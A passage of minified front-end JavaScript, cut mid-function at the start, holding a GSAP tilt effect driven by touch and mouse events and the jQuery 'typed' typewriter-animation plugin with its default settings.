a,l,u,c,d,h,p,f,o=t.width();gsap.set(t,{perspective:3*o}),b&&!y.mobile()?(m.preventScroll=!1,h=s,p=i,f=n,(d=t).on("touchstart",function(t){m.preventScroll=!0,_(0,f)}),t.on("touchmove",function(t){m.preventScroll&&t.preventDefault(),w.requestAnimationFrame(function(){T(t,!0,d,h,p)})}),t.on("touchend",function(t){m.preventScroll=!1,S(0,f,h)})):(l=s,u=i,c=n,(a=t).on("mouseenter",function(t){_(0,c)}),t.on("mousemove",function(t){T(t,!1,a,l,u)}),t.on("mouseleave",function(t){S(0,c,l)}))})}}(jQuery,this),function(o){"use strict";function r(t,e){this.el=o(t),this.options=o.extend({},o.fn.typed.defaults,e),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()}r.prototype={constructor:r,init:function(){var e=this;e.timeout=setTimeout(function(){for(var t=0;t<e.strings.length;++t)e.sequence[t]=t;e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos)},e.startDelay)},build:function(){var t,i=this;!0===this.showCursor&&(this.cursor=o('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement&&(this.strings=[],this.stringsElement.hide(),console.log(this.stringsElement.children()),t=this.stringsElement.children(),o.each(t,function(t,e){i.strings.push(o(e).html())})),this.init()},typewrite:function(o,r){var t,s;!0!==this.stop&&(t=Math.round(70*Math.random())+this.typeSpeed,(s=this).timeout=setTimeout(function(){var t=0,e=o.substr(r);if("^"===e.charAt(0)&&(i=1,/^\^\d+/.test(e)&&(i+=(e=/\d+/.exec(e)[0]).length,t=parseInt(e)),o=o.substring(0,r)+o.substring(r+i)),"html"===s.contentType){var i=o.substr(r).charAt(0);if("<"===i||"&"===i){for(var n="<"===i?">":";";o.substr(r+1).charAt(0)!==n&&(o.substr(r).charAt(0),!(++r+1>o.length)););r++,0}}s.timeout=setTimeout(function(){var t;r===o.length?(s.options.onStringTyped(s.arrayPos),s.arrayPos===s.strings.length-1&&(s.options.callback(),s.curLoop++,!1===s.loop||s.curLoop===s.loopCount)||(s.timeout=setTimeout(function(){s.backspace(o,r)},s.backDelay))):(0===r&&s.options.preStringTyped(s.arrayPos),t=o.substr(0,r+1),s.attr?s.el.attr(s.attr,t):s.isInput?s.el.val(t):"html"===s.contentType?s.el.html(t):s.el.text(t),r++,s.typewrite(o,r))},t)},t))},backspace:function(e,i){var t,n;!0!==this.stop&&(t=Math.round(70*Math.random())+this.backSpeed,(n=this).timeout=setTimeout(function(){if("html"===n.contentType&&">"===e.substr(i).charAt(0)){for(;"<"!==e.substr(i-1).charAt(0)&&(e.substr(i).charAt(0),!(--i<0)););i--,0}var t=e.substr(0,i);n.attr?n.el.attr(n.attr,t):n.isInput?n.el.val(t):"html"===n.contentType?n.el.html(t):n.el.text(t),i>n.stopNum?(i--,n.backspace(e,i)):i<=n.stopNum&&(n.arrayPos++,n.arrayPos===n.strings.length?(n.arrayPos=0,n.shuffle&&(n.sequence=n.shuffleArray(n.sequence)),n.init()):n.typewrite(n.strings[n.sequence[n.arrayPos]],i))},t))},shuffleArray:function(t){var e,i,n=t.length;if(n)for(;--n;)e=t[i=Math.floor(Math.random()*(n+1))],t[i]=t[n],t[n]=e;return t},reset:function(){clearInterval(this.timeout),this.el.attr("id"),this.el.empty(),void 0!==this.cursor&&this.cursor.remove(),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},o.fn.typed=function(n){return this.each(function(){var t=o(this),e=t.data("typed"),i="object"==typeof n&&n;e&&e.reset(),t.data("typed",e=new r(this,i)),"string"==typeof n&&e[n]()})},o.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);